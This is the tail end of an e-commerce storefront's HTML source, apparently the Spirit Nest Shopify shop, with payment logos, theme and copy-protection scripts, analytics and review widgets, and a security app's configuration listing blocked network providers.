0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Spirit Nest</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://spiritnest.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/d44cbf0d-a977-4130-9daa-4b524457391a.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EylfxE-cb/loox.1471693039206.js?shop=spirit-nest.myshopify.com"></script>


	<script>var loox_global_hash = '1769465750438';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>




<!-- Liquid error (shopify://apps/loox-reviews/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e line 13): comparison of String with 0 failed -->


</div><div id="shopify-block-Ac1BYNElvOWRBWktrV__4388101675464981650" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/purify.min.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraLogger.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraSecurityContext.js" defer="defer"></script>

<script>
  console.group('[KedraShield] Initializing Kedra Shield Security App');

  const securityConfig = {"countryBlockData":{"blockedCities":null,"blockedCountries":[],"blockedPages":[],"redirectPage":"","countryBlockType":"blacklist","unauthorizedPageConfig":{"header":"Oops! Restricted Area","bgColor":"efefef","subtitle":"It seems like you don’t have the necessary permissions to access this content.","buttonLink":"","buttonText":"Return","fontFamily":"theme-font","headerSize":16,"headerColor":"000000","subtitleSize":14,"buttonBgColor":"000000","subtitleColor":"000000","buttonTextSize":14,"buttonTextColor":"ffffff","buttonCornerRadius":6,"headerBottomSpacing":5,"subtitleBottomSpacing":20},"ipBlocks":[]},"asnBlocks":[],"referrerBlockingEnabled":false,"blockedReferrers":[],"blockEmptyReferrer":false,"visitorQuotaReached":false,"disabledAPI":false,"kedraLogging":false,"protectImages":false,"protectTextContent":false,"disableRightClick":false,"disableTextCopy":false,"disableTextPaste":false,"disableKeyboardShortcuts":false,"disableDeveloperTools":false,"blurOnInactive":false,"blockVPN":false,"blockBot":true,"blockCrawlers":null,"allowBusinessVPN":null,"blockAllVPN":false,"blockedProviders":["M247 Europe SRL","Paradise Networks LLC","Fibernet Broadband Ltd","Strada Communications L.L.C.","Ultimate Internet Access, Inc","Greenfiber Internet & Dienste GmbH","Hype Enterprises","Great Plains Communications LLC","Northwest Communications","Canby Telephone Association","Cogent Communications","Korea Telecom","SOUTH DAKOTA NETWORK","Columbia University","Pioneer Long Distance Inc.","Wtechlink Incorporated","Southwest Arkansas Telephone Cooperative","Silver Star Communications","Another Corporate ISP, LLC","UK Dedicated Servers Limited","Roanoke Connect","281 Communications Corporation Inc","State of Colorado General Government Computer","FDCservers.net","Voxility LLP","Tesonet, UAB","HostPapa","NEAROUTE LIMITED","Proper Support LLP","Unitary enterprise A1","KeFF Networks Ltd","Powerhouse Management, Inc.","Norlys Digital A/S","LEASEWEB UK LIMITED","Community Antenna Service, Inc.","Contabo GmbH","Virtual ISP s.a.l","Y K Communications, LTD","Thacker-Grigsby Communications","Yadkin Valley Telephone","MEVSPACE sp. z o.o.","DataYard","Hargray Communications Group, Inc.","Sipbound Corporation","Datacamp Limited","ONLINE S.A.S.","Skyrunner, Inc.","Sequachee Valley Electric Cooperative","BTC Broadband Inc.","INCX Global, LLC","NetInformatik Inc.","Wilkes Communications, Inc.","Euskaltel S.A.","Virtual ISP s.a.l.","GLOBALTELEHOST Corp.","Strong Technology","ServerAstra Kft.","Input Output Flood LLC","Leaseweb USA, Inc.","SONDATECH S.A.S.","Strong Technology, LLC.","Scancom [MTNGhana] Mobile Subscribers","MARQUETTE-ADAMS TELEPHONE COOPERATIVE, INC.","PrJSC ","Sharktech","Okanagan College","INSITEL S.A.S.","Triangle Communications","Colocation America Corporation","COSYS DATA GmbH","Interserver, Inc","REDOUBT NETWORKS","Latitude.sh","Mainone Cable Company","Joe's Datacenter, LLC","Rutgers, The State University","Frontier Communications of America, Inc.","Majestic Hosting Solutions, LLC","VegasNAP, LLC","San Luis Valley Rural Electric Cooperative, Inc.","GMO Internet,Inc","NetNITCO","Dedicated.com","Hostodo","AltusHost B.V.","Meteverse Limited.","Tekify Broadband","Clouvider Limited","Gemeindewerke Telfs GmbH","Anthem Broadband","Kirino LLC","Dakota Central Telecommunications Cooperative","TECH CITY COMMUNICATIONS","ALPHA ENTERPRISES LIMITED, INC.","Saddleback Communications","B2 Net Solutions Inc.","Faircape","FLOW","CenturyLink Communications, LLC","Tech Futures Interactive Inc.","Intelligence Network Online, Inc.","UpCloud USA Inc","HANWHA Corp. Information Service div.","Zenlayer Inc","Amplex Electric, Inc.","EGIHosting","GTHost","Mapleton City","Cable Onda Oriental, SRL","TruVista Communications","Web2Objects LLC","TEC of Jackson, Inc.","Host Universal Pty Ltd","All West Communications, Inc.","Montana Sky Networks, Inc.","Charles River Operation","Maxihost LTDA","B2B Wholesale Pty Ltd","NS NET CONNECTION","WAP.AC LTD","Globalhost d.o.o.","VODAFONE GHANA AS INTERNATIONAL TRANSIT","Performive LLC","Fatickchari Communication Network","Limited Liability Company ","Tallahatchie Valley Internet Services, LLC","Metanet Communications, Inc.","Medianet Invest AE","GigeNET","Blue Valley Tele-communications, Inc.","LogicWeb Inc.","Nearoute Limited","Fiberworld Communication Pvt. Ltd","Blackfoot Telephone Cooperative, Inc.","Tuckersmith Communications Co-Operative Limited","Cencom Inc","Globacom Limited","Yucca Telecom","Turk Telekomunikasyon Anonim Sirketi","Washington State K-20 Telecommunications Network","Vodafone Ghana MBB","Honest Networks, LLC","HostRoyale LLC","Cutter Communications, Inc.","Nubes, LLC","Holston Electric Cooperative","COMCELL INC.","Servers Australia Pty. Ltd","HostRoyale Technologies Pvt Ltd","CityNet","Central Access, Inc.","Opera Software AS","CENCOM INC","Airtel Networks Limited","Angelnet Limited","team.blue Denmark A/S","Slic Network Solutions, Inc","City of Bellevue IT Dept","Lancom Ltd.","Same Day Funding","Plant TiftNet, Inc","Hetzner Online GmbH","Comm1","Hancock Rural Telephone Corp.","Meramec Interactive Services Network","Tombigbee Communications, LLC","Sonic Telecom LLC","Cyber Cast International, S.A.","Liquid Web, L.L.C","WIIT AG","24 SHELLS","Grande Communications Networks, LLC","DigitalOcean, LLC","Public Service Data, Inc.","Wowrack.com","IONOS SE","Online Northwest","UAB code200","United Telephone Mutual Aid Corporation","Truman State University","HUNTER COMMUNICATIONS","Mammoth Media Pty Ltd","CIK Telecom INC","HostHatch, LLC","MTN NIGERIA Communication limited","Valliant Telephone Co INC","Hivelocity Inc","CLOUD LEASE Ltd","H4Y Technologies LLC","Oracle Corporation","FranTech Solutions","Virgin Media Limited","The Constant Company, LLC","Nexeon Technologies, Inc., PacketHub S.A.","Poka Lambro Telephone Cooperative, Inc.","KIRZ Company Limited","WLINK TELECOM CA","GIBIRNET ILETISIM HIZMETLERI SANAYI VE TICARET LIMITED SIRKETI","Psychz Networks","FE VELCOM","Grande Communications Networks","Cloud Host Pte Ltd","Cascade Access, LLC","Piedmont Rural Telephone Cooperative, Incorporated","HostHatch","Gosfield North Communications Co-operative Limited","Jo-Carroll Energy, Inc.","RSM Network","Wisconsin CyberLynk Network, Inc.","Midvale 